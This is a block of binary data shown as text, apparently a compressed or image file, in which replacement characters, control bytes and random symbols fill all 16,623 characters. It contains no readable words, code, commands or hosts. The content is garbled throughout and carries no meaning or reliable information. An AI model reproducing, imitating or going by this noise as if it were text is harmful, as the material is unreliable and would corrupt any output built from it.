����RK.���\{m�.���%g�ۡ�ǒUvYf�m�3s��i9��Gb$ m[nU����­B6r_��\�x��7����8J�κ��m����?{�3����.�8Ǜ�`�6D-Z���L�/����/$��\~��SfRxd�.4��Ѓ�C�+/!N�[�qF�q�{�� -6k򈇠ځ�N�l�I%��&��rL/���RL��|�ld��!�RNKߔ�N�LL1!#���4�"�tPP-��#D���"���[��掩�H�4(��:��O=:�ӧ�2�r�Ou��W�؂r`�U,Z9�kW�|eu�T�ػ��?�i�v�s_� ʪ���}7Z̴��xѾ�V\��%]��]���}�8��؁^{���{}��~�z-��nPa/��w������"�'�x�N�&@N\�ld�A*x_�N��]naS�Іp$�9�fA3B�,xA���F��Q��$�$�l�9PZ��t�$9-FR����t%���KY�Z��>u�FG�[�*v�$jR��@��`!r�[�w�Q}d&sr�h�0(nd&T1[+5��@n(Cq�75��ݍ'�b��R�*�X%��W���Պu�S�[纺�%/�*��v�;D&R���f�G-#P�:|d��5�d�x�;�J�<�0�5΃��%��P�z�q���I:�߾��=6�|��	���>�P�
Q|t�d�h>�!V!)v�R�Oc�P)�8̑��B���Ұ�B#�| ����	^f�d'�4X#�Ƀ(�DdV¥!J�Z��T,�P�.�!��t�%���j����!�I("��$%�GP�3F�7L� "h�¸8Cjn5N��8��M����"��̵*�4�D��Бc+\�¬J�:��u�# �����/;��"�z�eAB3���j�CURx�4�g$pVNv˓��(IYJS���d���uJl�|˩�jY�]�?B�`{y���/�H0��X�e�/�Lf��RS��?&(AưQ�dc(�l���^��\نH�/�ҌE�igmg�Nx^�:�YB�ĦS(��'ԧ�6�2}�K��

&+e ��SXҟ��MNih��' �(H=<_D@z� ��4�۩PJ�1B�%hk"L�8���ԍ�sN��ӝ�U���z�)5�H]j��T�@5R���Ug81ڈd$����p��9k�Ӻ-��ƭo���J��5^򂥽��W��b���M��6��CV�([����>�����Q��e��2���)�o~H#: �Ԇ���ֶ8�g�rV#w�hIV@hB��  �I�M�Ϥ��tKшF�K��9!��Bs������ہq`K���O'j���{��ļ��z�8�.E& �D�E�
%���i�ψ�ʽ�i���^b�}A+�S�Qߒ�\=�o��}�z�$hX��& WA��OF�h=qhR�<q��-~�\{�J�]O^z_���c��Ǧ���9exw��H�lM�l?�l���{�3Y�4��<���8Y+��(����eƼ�2G|k�QA���	��5!���f%7�z�R4�5>�J7<Sx�����!�r⑶�&䘠(��eئ�%bחI �XBsť:'��N7�ECJRY�F>��F%���T7��R�sS�J�|�9:ޑ����[��T�eع*�!ob�e���p��&��If�&�6h���pi��N*a,�{!5.�������������oxӻ�����"�>]��B�=���Z�m�B���<fH\��dg�~�����h�D����"<��Z*�ɝ�emKL�nB�$$6I�MB0�|m��F�"�@A�k��M���ӏ�N���v��P�SJR���G�uO�*j��X�� ��y���t��\�����ӹa��]�;��	;�^�AEz���6£�j;<�I<�c<���c�ȓ<ʫ���<tK�ͣ#�
�R��=���{#����82�0��C-�H��@��;���	��=.��ܳ Kx">Z��I>����{>6���p�Z�
��$�I�9 J�����ѫ�S��Ra����'�?�bL+@�`��r)��Ù�=$*�"+�
��M���)�s#[���
�/�#��5_��z���|*���A]ԝx(A�-����c�%��n{1�	�VB�\��+��AĊ�җW�1����B%&zìO��a�p<&,'d�ԋB��=+����0����B},�z����*>
9�[�*6LH&pC1���! Q���9���Qۿ�>܁x�*��0"��%'r�;�:�Ô�aD��(��H=�(�\:�?F�:rܯ3Ů������
VL0���X|;�+ʣ�Eb����]|���E
��F�[Ac��BFRR�e�ps�ȣ��ЎJ��j��$,�q�2�����)�7pLǑ�",�ӣ�9&�4��k��YB�{��i=g��B
��v�G��B����12��3,H�d>�SȄ��� ���B�>I)�.�������K��JC�����I�MIIK�)�J�?�@:�|/+��(@P�I�5R䩘H��|�rE�DJ�6��0���ÂJ�T��JK���JN���`�[<����g������� j���1�ȥXj���S����_B��$�ʪ���h&��,yS�#cG"��(��;8���J'|Ġ�,Q�|��̞!C�P�u�L���� 	H��>�(ʽ`#�!,I7ɮ�	�;��#�M��' �5�M��/S�N)�[/�K
 "��ش��/��Y���@�V;P4�Q���������<2�Y��?�N���t���S��-}6iIOm٤cϭ̶dTF�lF</(��T���	��	ȗ��Ol���`��!��>��5 ��I�(:f�A&�w{B�4L�< Y��ۣ ~� -V~L��Àl�����+��<9E���Q��!&C��`o��#=��(�ᩑ'E�(5���?L̔��.ޤ�mP�2.S����x�Ġ�:�"ؔ��5-���S��KXE�ʶ��d*�����S�O@�X��A�1��Kc�q�6��J��T�l�8`�J�T��J�T���k���s2�AՁ!P��UM�H2%��Ţ	�,&�Kl�U���bz��8�P����|4V�-}��l��˽��Bh�2�@�3�Vj3	��E9l]���N��<��)qנ0��*� �SW�����H�I���/��� 2�GAR���Ci	���9I�J5�-@M)�HyN�]�Rl�ωS�(�	��0�ڥE�e	�X�8�����x'E�	ٞь�,Y�eA�}AG}�vy�ȣԙ�Y�5�L��}%�P� Z��A$U���1ڣ%�V����K����a="�Ъ�Q�v���m�-[c%Mx��e]�J.0)�^[�C�*>�[i%FР��֕sH*�ȏ��I:�I>�	/�H�*�@�u���΁5ΐ�����7ٴ3mM�¿�2R1u�D9I�i�4e��$❔N��Πz�K���=�b��]��0���b^5A�J�]�kCٔ������o�^�=�娄�] ���M���˱[b��`#*ۃ Z�-��t)�M_��,�j&��K$d�YUPqt�B^�ك_�B�֜�_�T��8E�4Ē.�v`�{[��V&��
�V�[� *:t��\���W������$b� ��. ����Ӕ"�����M;�."��.�1��	�T!�/��V3X5mS�:E&'��W��)F*+^�`����b��b/^����Ob^FUY�S�5�+�^ ��9�Yt����^+����`��?6�@.ߊ$2䪵��(�*Z2�8�;���,�m�E�;�}�����,�d�8:eQ>�F>e��}��K��%� X~�*��(� �;,D#W:�HO�63f+ ��%5�a�Ӣg��Q�Q��L�C�#+��(���K��X54���rf��a@c�󊰘];�S)�g[���ڏz�g�-�|�l����c���k�F�6����h%�Lh(�ҶY���ZՊΎ�b�|߅�T���)��t4��K����i,�.&H. ��m	yi�X�+d�L�Z��LH�d�i�)`%�RF`$@�v��-��V�Ʋ��l��[���3��h>���Ȇ��L���%?&ؓzR��<�$k=X���-I�v)�rkB��;�ayպ���Ƒ��}(�+g,�9�u��@�����*�@,>,�����~�w�lWc���lφ��T��6�9�^�� ��>�m�;r(Վ爓o\P$S�!=�=��	�Lq���)&�XL��0�dzn�n��f39*��B�n����UoV�lO�иۧN��D!��.�����-aӐ ��m=dvT�R©�C5W�D��9k��0E/��pɑpL��3�	��/Q�t��IN�2S���~�K�N��]w~�ՙ�Eq����Xq�6��Hj>Y3��gF�~Y��	�q '������	P=�%��4.v�F.��	Lˢ,�̬*wڞn�2�1n�Kzd�jaun3߽/���wfe�Q�i8?�9�s	>��&<0����*@�*�>�>��� �!9B'��}f�9f&�z9�C��B�E̿���N����])"I���RLߺ#F#4�ɗ';o
�V�Yb�[��`KJ^g�&[�`�Sb����c��d�/��eٖecq;8�qBP赿^m��������Ƨ53!d�5����UdeZ��Z�F�!�w�Q�|s~�w�+MO^�47���,)�Gx��3�OH�=ڐ���/^��դhA�[�9���H��M�W�!N��f�yɥɈ�Қ������RpH	���X�f Ĕ�\N�Y������Z�#�#�w*,�u��z���b���q�Tެ4�3{�Tc�mI}�ҶvԖ���A��#.``B�Z.�␡+
41���SBv$P�� Ȑ"G�,i䞔)u���ѣ��/�Ѭi�M�U���S�ɠB�!Zt(R��v�:R���F�`���*֬W�p��룯b�vE��l��X�4t�aT�X�<�Q��BH��e�į����.�	�ĉ$�0n,�1�2�RE�bF28I[Պ+0�ذ�ĎԦU�^��􆗯G��!B�Ybe֊>r�w��2#x|m����*��..�ui�ˍO^Z���ԕO�1��豉���{q���d�^E�¿ǯo_~�W[��7���S��A(� �6� �Fؠ�Zx���س�=�l��o!���%�x"�)��"�-����h�8#�jUu�TS9�d=��#��	9���y�e=(��8�$�Q>�UZ9�YƱ喔P���a�B%R�i�)�m��&�l�0��y�@�1�TE�C�0����NI%�RJF��L1�$iM	X�SM���O�D�SK�*ڨ�����6�TTY��Vdy��a�J�Yh���&�r]�Dv݅_~1��`��`a�I�#cF@&٠=�)Ġ�k'�p�@��v
j�����7��i���Ld��o���p�!G�v�iwy	DSl�5�	,<ݺ��l��������D|�w���_�h��>H�!�`8!�3���z(��0��3�Am"�Eˈ�9A-�@:MLi�H$Ւ!y$�Y� %�QZ�uYjɥ�_��e
��q����t�9e�]��|� ������jđNG�*RQ���K��4S�85|�M*HZ8P�>P����H��KS��jU��z�����W���+��	��C�"@�����_�:���!@m��y�g����D'H;��C��S������n��ț����� �$߿ +W1s�0r����S�����;<q�6&���Gd�iN|�2␌<8�q�K�@"P� 3��,A�`s����lDC;!
S�3��i2����ƴ�<�iR�Qըv5�i�I]�ؾ&6,q)e��R�%V�p{��T';驊V���,�Hp��EE8��.tF��J"7�X��ΠM4�93��(uDJ>`����!SI��"�ׁ�u����<S;_�4���u,�$kYH^`x��@�	�Q�b�4-DfP��H���N�� ���`�.s�K�<��mė{�k\�Nk>�>���}�X��q9�%�:�ß,����_��Xv&汏�ǀ�yM}�@��g:�1F+X��h@� oV!�L�*a�T��}��,��g���Hj7�V���$��I?�R�$�"�L� ��ōJq�t�"H�,-r�o���@2�����%*��������r8ic0u��ʤsA��X����$�`�V�G@��,_1d�y�[�J-F��[���W�.�<V%-�IMnZ�厖6��Q#������-ei��a�6�a�:�Р`�\���)1��K`�CO�x�X�m�:���4�3M�p,�K� ���-'��l��
n�g�$l��2³f���	!{��&�'p�#�W��!�q��"-�
u�C�Q*qE4����!�m��SG/�+bw~�*�("Ŋ��P7h�KIEGF9.�6e#15@�D@(B�/QM࢖$M�#�\�UX�J����b���
��r���2H2/��˲!<��ج�LD�"���(��]�̜~�Ԥ֋�k�]���CL:}�A#,<�Ę�b�~ہL��aN֚�u���?�}6c���CZ�G��݀i����v?[��b+[�l�����A��C���p-����mrk�\�4׹��at0]�N���=�w3ޏ��t��K#�v�����1ވ{�K��Qq�թ~����x$�%�L����� G-ݞr��@���*U%l�
[8.���8�a���/�+��jb&�+�lq�B�c�Rg�NU$͹�����:������H ��Â���1�:���k%MmƧaƬ�t[�u�a��b/��nB=_���������f8O�-��l�l�x��A/�s�u��S��.4͘D+z�Vk����)Mw��F"㐚L�iQ\�x;]ެ��!zkkG�=K��=���^�ә��r��h���%D������Ѕ����,*��O=��Yw�T��%�S�����%��vV�KlVnw�*1��nwJ��6o4�3�����d:��W�� ���,�w��w?r6yݍ�39>9�!���q���(���&�8>�1?l��Q~g���t�<e*;y���2x�ֶu�s�s{!�����.΋���2�9����;iҔ��ё3�MN��mZԅ���ʨ�{Ř�m]���׵Z}mLL�Q���NlJ5N�З2�?�uJO���Q�R˰5������M�����
]D㹀�=�E�&m��R��a�T��}��jH���1��t�[����ҽu�]	��%�������^����9e��E�s���E
Ǎ�{$�i)�qʐ����;����\�`�e�����%�S�����_�)���B��@DMZ��ͥ��� ��Q���ZN�IM!�Ȟ��N���MeJNL�N,�
�
��J�`	�W������IS1X���N.���W�``\�%5�F�%��e䉩��f��)0�i ���ia�Aҋ��!k��Ƶ�Gc���>�c�G��B&V31�G���t`��	S����Pk��]la������V�,"�%������	T�M��%T&n�t�4C�Г��א�ؘ"�iW*�"+��+V,�I�D%�i��"Vꢥ�bQ=�L��e঄`���8�|1�|�3
�
����#��X��ኲV�Eht����&�c9j�9"�*�^&��1�F$L��F^m@�4cea.�c4�K�@�)��3��A^�%���a�B^Vt��n�c�1�d�Y�ha��%����G:P� �\�"~���$K��J^�#>��М�$uMN�E&j"Ͻ�OeCE����Q%v��,%S�I z� RFT*����A�T���	.��.����G��MM
�����.�H��,h[NޭJ����ԥ]�"�n#����x���`aaᶩ�&f��V9c��o��th-E\�]�7y%P	���@�~���S9�!iZ�Ĝ�vH��jR$�cY����.�FFߔ�n�a�au�7�$�UPqg�y�s.�m5b"�_$��tV����u�Ev"O��O6�wҟ�ETu��� zzW�S>�{`ߠWzF��~��v��-j�~n�K��1BJ�h�������?�3z����[�J�%�4
��^(�zE�=�UX�q([� �l��}Ո��n���� ��ή �EdhBjԨ�G��(x�(�FDF��Xp,�}�a�M����id�1d:�v|�z4�>�Ɖ��s���1�h]�F*���pV�I��qҖ#:��N����D���ɜF,�ԩ���ch'A���P��韂M�"eRn�*���'����J��y�[���,�;�(�h���OݙJ�0�O�T�
h0�WN���*}���@��%5v�^#Wdņr���Hbk�h&+Y��'F(%��`�����F�[Jf���(��(%�F��[�8A�Qh�Sj=��1�1}���&u��e��9�F&\�9��Ԧ m\�M.z�����kP_�������q6����%���Yr�̛>,�J,��f��R�u�'v,��щ,ґ��`�� o��l�-jB�M�j�~�Fd����S�W�@ A���~���>�}�TX#�:K(�.��zN�ƥ�Q��Bm�N�b��Ԏ�:U�E�N�`��a���:����o'\U+Y�+AܚF�B�(���y�-��b0
P�)Vp4�$^�5AVA��k��k ��}Ӻ��ǔY�R�7i�i�^8�!�zn:���lJ��s�d�����Dg�IQ�>1��.���qݮ���sy,�'v%%%oӵ���	ژ,x=��"�T0��OJ��� ���E��
��bo��X�j�x�0RJ�.�J
���Φ�P0�y����o�B��R�^ޠC�ΰ�o`����F���(/|��_U'�۠4�F�K��<Rfyd����H@(�T��Sji�	7�1�p±�l,.E����� j)����^�{��E��h�1|�X�LL"'L�̹�̡��A�K�S1�TO.�g��n1��)~1.5�����
�����l����Iی�}
�S��Ye �B����~ #J"�Q� r�� �K��"��i���H��j��*%��%�Z�e��/�ur��m4P��D�BLDAE#�/hL��(ĭF�@�o`V��yֆ�hp�1�
E���1���A�8}�2�&u����1��4cn��p69�GJ�6����7��n�"gr.�9��L�Z�����.<ۮ�����s���Pv>�s���'���U�ظI1����+4ӢJ��ȱ
D���'FL�Ur��C��b�>(K���
-���t���2�HJC�����´]RY��T������n-�F^�A'GP3�)A�9O�!����g���h�vݣ4�R37v,��<��h0� `y��X�a9�Y�6ֽ$"�����]�gE��qӼvo�־^�����1�֛6J���'���c7�c�)�F�@�e��\1���Ѝ'gwIR���������� ʦ�[pVyь�KGȶ�I�J����m�Uj��M`W���4�RJ|��H��r+ʯE�\���B2��E�j�T$tIݛU�/�~w��wx�t`�A  Fz0C( Fhy�-�*a7�V�0�}�r�0�d:�K�������bԋ1@�sY���o�1s�5�uD��P�nx����+8��0�&��+��xI�����*�K�.�Cg$�xM�x�޸�ɐq�Ȏ#��#I�	]tm6��n��Ru���v�'�s�yM9��I����<42�[�h���E���DG�
2��0�O����ѿ'�������cE5޹Xhh�E�g2�t��:��7�6K���2��K����ķ$��Gi<fpP�4���ل��GM"d�"YsY����&2�f>�R�i����{\���!��&��%"9��]���˔��!�a7;���K���i��@����Հⷃ��&��;�gI�y�7Rչ�Bw��6	Ho���JQ�����3zj!�o�_����I���/�P��S<7tGwT�o�[��e�Bb�`N{��y��|a�|(z�t��<{�1��Q�UzaiDu�wܾFS�wwL��-�@WA"@c�����*�v↖��3��u��a�)}�8�z9mi��%T_��%���v�a�48p�A�2e��P&(V�x�_F�9v��dH�#I��peJ�)%�t�ҥ�0_�i3�M�rD���h�C��0zi�K�6]jT�#�V�s5%J^�v�S�lX�cG1k���#k�0p��
�r�Եk�.^�����	;�H�CH۸{�l�T�O8���
�{t��thѠ#�ҥ�3ըY�vm��g]�;�����hݻy�9�v�-Z�`1� yrO�3�zt�ћ3G�E���y��Ē��2���0�}z<ط�~���٫wQ�	��e20q�,�v�`��.�H��ꊋ�4�@�p�
w8�
!T��#�b�����*�B�a.�N��d�1�9�p�
a|��CU�G}D�GYӑG!u�0�%mԬ� tm���q�l�����)��t^�fr�0��K.��"8���9J�N��$h!=��χ"�h��J:�D]t��u��H���&�t�	�L�"����Z�(�D�**���J�����+�\}@!.Z.���k8-캕��fe+��n0l�nu�1��*�-&`
ˍ�jG�͵�T�V�ը�m��`����ōZkC�Q�"�p���#θ����������.���.���+��<���!���Xx>�j(#���Y� ����Q@Y1\.��PB	u�0C�X3/(�Zz(��4Ґ���Zd@B/idK$����.���(�䱵�����r�'����9�ȦÜ��1�Sh-+4M5�4�M9吳N;�=�̛O@�.HP���-F?�D]�%J�馜.%F�4͔�N=E��Ee�T��:խTm�����"Zk]�\wm�/_[���
3,1���v�(v�����tۭ6Ӳ��l��m��z�82wy��U׷m�Ea��콷���ݷ_춳���ˏ���o=�n���3�bdB��Y�L�[���F�<ơ]��Y�"($/l�2ZR�L����U#�-��ɡg��K�ƴ�(F1�Q�����K^�ї4�*I�H����6%,�(l8�Z��rM�3�@:ؖ�5��rҢ�8p7�5Do{;�V�N"�3T���F72�'y�yf��U�r��I�4��P�s��Fw�T�*��SdXd�:׽�Vu����B;��
w�B�E�o;(��.	�#�2K@򲧮�4/z���tA�Z�26��Gg2���m�Z�:epV�{-�|�y����f��:�
��о�!�`�+C�ʰ����~�ɟ�&ֿ��,��
L`��p���':�	#�,AN��	`���B�P��$�U1�E��%"Ec�^23~	�O�Q�v8���H�����$	�k��ǑL:6&�I5\"�d�"��lSL�1��&r��M[�S��7@��F5c�C�88S�эQ����G::.r��	�G>ŏ��� 	i��+�\�"'cJ���
2!%+�,��wn�&Ejy�N.����29J��`3���N#˲����o4��j�Z	��0�7�]39�|N2�ٯ�`!`N�B5������`O�Ãh�/����9���sc�DD`�x���Hn8�"�u3#c'^��H�*֋:��,
Q	� ��h1k���# �̤ݐ�n�R")�>��Ac��$�tiD�QG��vS=q�P����6r��q����?!�OJ]�B�J��M�!IU�zUJ�D�\���*���uTd-$Vк�����me$#90��V�{e�.�W��uw��+���`����XV4���c_c�p5/���le;3., ���Å�7�z����2�2IM�G���qP��ln�<�4zl����3O����w�U[�'t��Unr����"�Bb�)(��xa\Y�4$�aIf4�"�39$BE��������T�f������&�W���ZF߫�)��dr����%cSi��^0�7p&+Bnpj�2��2��dܰC"��_}X��7�g����&x\�2�bO��1��Uj^���UPi�Sy���;L�e�|��5��p���B��C�Lv�<�N\{�Lce��/��ֺ^�Ō�4����$?g9���͹�q��هG9��ߢ�ChCz��czŰ�)Y��Fn.�	{b0��Rty��	m��B@uv�� ��J�%Qha띙��1�5����Z�="�F�}��N��(=��5��7K`���{6_�t��87��p�i� j���7s������*o�K�ސ������4Tn�,?5V�Ő�C��NG>Y1��K��nu��2^p�]CY�k�G~)��TF��&oeln�e�r��a6��f~f��&��%�@��|�9�O�NՉ��=�V��`ң=�� sK�M�-?2����w���+Ӓ �	~�2®�~B�k�L��0C�$��栾kf����z��� P�
�n-N�e.*�8����k�d�ڋ�ρJ*����J/L�j���F� ��p0�ҁ�m�M��d�B��J�.��T��e�^�*�Vb��Mg����+�t��xO) n�L�Ƅ�+�����b��v�x��C���^��tG�O��W��ɢ���3`X�����3�L�4zX�h���lyȌ�tC��� rN-�o�z���/�������	~�G �� ��	b��>��	��_ ������10���"#���]�c�,���J�lp���Bb�j�t&Ҡ0�-j�FpPi~h�����r
f���&K~��$���G�Bj�|��.jm����-n��"ɍ�ư��L#�h��0Cq֐�rp"oo{���0T�0�����*Q?�m����ᴏ-d1��*0��ϒ(X�OʂZH.yZ�]<7k[Fq��O6P�]Ȭ�D#\���/���m�:��?t1;���L o˶!���=�	�Q�;������1О���i�11"�ȃ�ִB�� �����g�e��iR
�8
m�h�J��41�	QJ4RL\�6S
�����|*�h�0#�J#׭5P:�E�9�$K�$[����%]�c��̊�
N�l2,Q��奵ތ-uE��vx���0&��v�r���*�)WI,Յ*��[�l�EJ1�j)7b��?-+�"(���,}��n��-e.�	�A�j �.m� ��a��/M����UK/��-(�0s�	j�	^$2 h�,��1��c� ����C�Gd�Jg8�n��`xx���h��L3�x05�ĈJ��K � A
�&7���Hls�8��z*�"'L812���o�3Pʐ�9Q�S�Lr:m�:��y/�)�d�����S,ē<�|�;���EAfG�:��,�R'�2��sȠ�n`X\� `@��Z��8�gn�@�3Բ4�T�³�)-Ւ��j��gC}K~�r��/��aL�D��/��/Y4��E� �L`�0�F9�B���x���0N���cN�+t�漢�Qf�A�����%D����נ�jJsH�C���O
	Ť6��!������Zsa���m��4M�j
�nFO��TO���O�eM�PU":QW�%���)��*�OU��R+'=S;�;>+=wM�$��BUZH�T]�ɠ��*N�F��LZ�V�oVi�Vmɖ`� t�W}˸1X;kB�5�pC������n�ZI4/ME�[�}�E!�E���8!.�	��]_JNA�!K^Q.�0"d���t�df(I1�f���E�Q�5^@�`���p$���6֥H�J�NL�h�(�M[�K*m��J҇<��BVdǭd3�8�-eS���w^Vz?"fe�/�:�j%��uvgCR#�;�6DX�jEX��X�`J��i'I/��0�vҺoJmG'3I�P�Y��kݏzB15j5����Wsɗ��+?�luC���i��Bm�3�-p�&�nE/Axo��/��\��p�Q&zB&j/(�~�sa@r4h"�]�! H��sG�U%�:5�&�d�b "�_;gDt�ŰBӅ�����ض7��i��aQ0B&���w$�$VM�h��M}���DN�j��t���P�yWVp�/��W��z��P���u{];��Q����g��|�B<���n.�C};�V�ֳ&)�TO�Y�2U��/T)�:�kY��YÀu����*�RA��3��`�>q�<)�B��^�u..c��Z�5Z�H�Z��	
!�U�bYQ.�?L�0��E@<mF:l��D�S-^/B��G�5����s^0J��:���v����X��+5�FL���Q�Ækt�M�&k��Jawۨ�!��=/���n�������O�6zy���%�Q�:m�f� ;�&!�;Qe�'���b'��wx���(�%|��.C�~�����SyJ�% H`�T W�G^��DQ@m�y2��>1�[�l���X9����Ik�Y=Q��
&:XE�Ù�z��#���oӣ��@����.�-�y�	�c:!��������>�V'$Uec�x���j-���'lEx(�
=7؄����J_�l�t�i3j�(��Ԗ-��آm�3�L6Zd',��#C:G:9KUO��W�W:f{��q6gu�g{V�����B�֧ye�}�-�Z�?���7)>�:Y����R���XU�ڗ��ˬ62���+�w��w#����L��I�N�S�y��9� AE�o��D� J�=�J���1b�{�۰���j�t�:��� �U[����kD�v'dH���t`{ȳ9D�G �y_�OY��H�	?�ﴴ��إTs���I�k(:���r��qe��أ"�m��7Gv��F���o�;���Ü��;�_6��3R&�yߴ�߸;&oZ+��Uj�&�­2ټoE�e�}k��={a��S~�����cb��'�WR5w&@����z�ѯoc��+y�3��|7�!���ћX��:�=��5������U�nE��Oů�]��a|E-;zXĝp�?��1�3�$�1F�Ƚ�V*3Br�^S�D� `�s����@�#hG#�a��b+6wq;iH*x���Lz��4����w�\m��x��΃s��\���y�/�]����a{/E���g��}�T �g�7h-��3=�����β^�[�K=jQ2��������;�5����[.�pU�u�l��Em�L��=Ѳ��]S�).�����	\`��6�I���۳}��������?�<�I&l�'�A;���"����Ƈ�8��;���L�U+����١j��@(�/$�����5���؋�
]3��w��HbJ�9���c�� 9��I6��� �����oJ>��U�[��q��W�{��k~�"��)�y����ϻ8�cj�ژ�L�s���`��/��"d��,XO�GPZJN7r�3��֯���]	��0��{x��ĉ��a�đ��hŊ#$��4� �ʕ,S�,I�#��$�0aR�L�.�!��E�@���-��0���z
��ҥ<����"�V$��x����α9��d��$Ib"fa��S6츻c�*"��o^v1
��%�!�ɫ��]���PR��V�"�����@��9�5��o�լYS��7�lׄ_���6n��U����od�{)�~m���ോ��|y��������:��q㶅���f�����y�04x�=���ۿ?������eO������ D
.�`�>a�NH��?\�a�J��vb�"rHL�%���r�&B�.��U��C�6ވc��@�>�C�B9B�FƁ$%�(��F>	e�R9�c�u$�GZn��HF��
�96�Ifb�K/Z�)�B���Y�XFB܉�ax�u�)�9�)z��O	�GE�Q�.�=�W�{Lz��� Ԩ.)�)D�~�h~:�Q�^�tfK����ZF��Z61�N<1B��d5�QE)�H�MEE�TT�pVZ� V�a��SYg���Zd �V�i�]����y9s������&��^`ԑ	�7_�)3����g=�уU`�����]t��V�o	�f�u�M��u���Wn�U[��=Zq]��F\���kS�ƴe�Ew[�,�x���z�q0�~�Շ_���Gt��(`(.]a�N?��N�a���u�&�b&�c�/�XE�f��c�@���H&�$���1e�v��Wb�e�]�DR�c.���j�bĚZl+�r�i�\wN��qN���I��78��C	%�P�AJ�?�N�h��*���N�B�Ι%H"~&��ڪZ��$�MD��l�f�RH���k�RUU�,�`u�l!�C+�M\�"���(������'`۔+_��&b��pe��]TX���¾:S#ZТ�R�V&��t6SY S�sI�5���>&�9�X	��0�������	#��tȌf乙z�Þ��Gh<��~H4�HiK;PԎ��$:�jS��E	��k^+��&6�1�l8R��6$(�-Jb�e�v�4>IHt"���>¦�n[��	��8š`�����:	�r~�ܞ(g�p
t�b�#e:]8t�q��`'�K-� �cH�H��P*�"�:B�P�5��w��K�h���D����x���9/)ѓ���R�0\OY[q�1�'��,)�V���d}sy_���SlÚ�I����(�9���0*I��L����(�l Xc���e��9[&�*e�`����p� �	�Ӱ��7dAW���<�!�l�"`�<��I��Ĕ�G@*��Әʔ�T������u�k,�b�ȦE.�ȋjc���2��jLc�����)n�rLIeGXb�|�C���F�uQn��a(7�D*�S� b��\�t�TA]#��M�u�\��
�$ #�:%*E�U�ɕ+9�Z�e��UAH���\:/�d�/�'�`^/{�,-���e��5��p!'`a}�Ë]�����c���	��$�����Ve��*����A;˦΅7M?6��ӡ�n� H��,ld�YM>�ñ�BG;��E-�c�ᩙ�p���4�%=�U
`���KÒL�`�Ѵ�8��SdŞ�F@�P��6�
	�p3���T�����TO�-�dq1�Ti�^lձ�Bc��SR.cT!5��D�e��B��X�(�Qf���k$5���U�,`E5'��XK��BbQ�X�Ҙ$��Hhy���(U�e"P��8'*�沜�=�B+Z�c�J�e
SX6��:�]P#	6L/���F \Ř@&��L��u��p3�Bh���J�q�yI���b7��Qw9��E?,���%h�����m�������24�jF�WgE�����m�D4�=��lCh�n��ab\q��0����iX�I��b����mĦt#O�0�8pb2�G�3�jM����H���9έ�8T��[O�&��Q��&��([�SX�߸+8Ꭼt�����3W�	�+�Q��i�s��l���+\aD����ԪV%�tJ��'��.��	�^��Č�dgtS/�%&�T��f<����hLV��-Z�~Z�c|�ys���l;䝎Du^��z��m������~��5\�ғC�9�g��} {2@ۜ％��!o�<%�O�]6���&ґƨ�&�[�S�X�}�\ߨT��mǑ��Za�#����a�O��HX�����/u��?2�񍛮�{���ʑӎ��r�R�X0���c6B�D@�Yv�H��a1=a��Ă�T��=YaLFwt͂ZJ�Z~�Z�&�hB`c֔H~�.�\xi��7��1��N�dv��iW[�c��x#�O���^oww�l	�w�vj���%.��x�5_3sle�6R��C�m��R�gm��yQ�`�z��5�a�wz�zCET��zE{�&{�w7Ab%��b�g8q�U,V0��Ja�U�GnBp2�b0r1HV`9e5(�w(uUq�:��$~1;�;����BJ�eX��r^�X��;/g8�,�7L�金��stJ�,w�H����L{Ve�Ӣ����E-$�-ք[ؔL�h�T.��i�
E`v�	
���vN72�!xԕPv�UA��0�Cw��w+T2�j�?k3� �P��� D�Rζ��愚�yRH�0E�Wc�[�5�6nZ(#��z]�z�nFFdxF�g�P��$�eRc_�UkR(P�TE0���Xz�^E�g u25�|;9q��d�h�~��Ae�8�S:�g��Rr�vr(�e�f�<Z�5 �Y�C,�ȕ�LTq�[��H��������L�t�DK�D�r�3�ng����?�t��H	#�
_��A�� ����1+�2�A<�&4�>�w��P��P�l����el[ 5��8�3@�_����RJ#�Y��5�DV(E
YE�&aZ�)�E�1`��7v ��Rm���cg�8�`�SeOVЉ�2�l�'Yև&P��V8y�2d�ԓ>I��WT�%~J�I����Ҕj�%�7�-����&%"r���p��\�N���e=��X�FWZ��}�Zh�~j!Vt�.��.X$LR&�# ���,0���N�@:�c�V]�j�B��j��2x�j��1�B��A�ᗻ�^���G���`�6����&嚱)�IS����eZ!�yS	��\���")�^�a��niF�jT{ʑzß�G�S�Q.�7*�J`�o�?pRJ3��9'�z�a����}����BI)oթ��1���Q��)%�eѩ;Q)���J��UN�U���/O����/���BL�3�EG���I�tӢ���(�!F�"�.��'��.��H\���cu�!���@"X��8T��yѣ��O%�Tj���G��~�BM�Q���(�k���H�����YJ��Ś�'y^
� Fmcj�K!hʛ��_�o�zq:�?B���aK��i��|�$��{��g�&ZP��+2�'��y�-�cy�W �)�����t�V�)Ge�eW��:�JR��M�����cr+���� ʒ-Ack2GE���]�*tĊgj�h������"��0�]�-U�|zR���t��=�h��A�aʠPv�`v��@�Q a�O����1��2Q����P$䯜�Jj�ə������@3{��Ț�����R[���v���k
���ecaq�n`��	ofx�([$�Gb[�bnxoqrs�rTŽ?	@���'�'w
�i�s($z��)�ʴ��(�R)��H��)���Wke�2*�������_+�6�,ْVi��E�����u=����Z���{����o�5��ZiP�n"'�b^ @��[�aG� 1@7(�
,Pv�`���>R'�3���&���j|����:�ų2�i��[PC*�2����R\��=���� �+�����)����\Ӑ�wn5rǪ�z�+�#�n%k7�+�#`���O	�`Ɲ�ӟ)�F W�8�8����վ�g'�T��(`9D��@�:H֩���PK�U�WV+������e~�r^�eL��9�)���"h�l�^i=F��f��|ZsKz�"U�U��w'�q'��.;@741� �:l��@�>�g���Ϲ���;/e�jB�U���B �:����B�zQPL�@�
�@3��lS��p���h���Y�(�m���@�qL"S�`�In��r�E�׼wʜi�F�%��\p�����ʽY��/��rM�>huV$}�lWL��L�q����,W��B��d���V��QJ�F]v� ��a����5A	T`m�
